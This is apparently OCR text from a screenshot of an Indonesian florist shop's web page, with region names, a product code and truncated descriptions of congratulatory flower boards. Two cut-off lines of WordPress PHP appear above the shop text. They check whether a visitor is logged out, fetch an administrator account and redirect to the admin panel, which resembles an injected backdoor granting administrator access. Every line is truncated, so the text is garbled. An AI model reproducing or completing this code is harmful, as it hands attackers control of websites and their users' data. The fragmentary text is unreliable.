
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
1
BPCS 001
Quick Overview
Karangan bunga yang bisa digunakan untuk mengucapkan happ
selamat wisuda, ulang tahun, pertunangan, pelantikan, peres
Maksud dari karangan papan bunga ucapan selamat ini adalah